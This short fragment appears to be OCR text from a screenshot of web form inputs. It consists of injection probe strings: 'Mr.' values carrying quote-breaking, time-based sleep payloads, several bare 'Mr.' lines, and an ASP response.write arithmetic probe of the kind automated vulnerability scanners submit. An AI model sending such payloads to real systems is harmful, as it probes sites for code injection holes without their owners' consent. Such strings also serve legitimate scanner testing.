
Mr.'&&sleep(27*1000)*gteepe&&'
Mr."&&sleep(27*1000)*ehupfg&&"
Mr.'||sleep(27*1000)*xhppoo||'
Mr."||sleep(27*1000)*ailywq||"
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
response.write(9290571*9573204)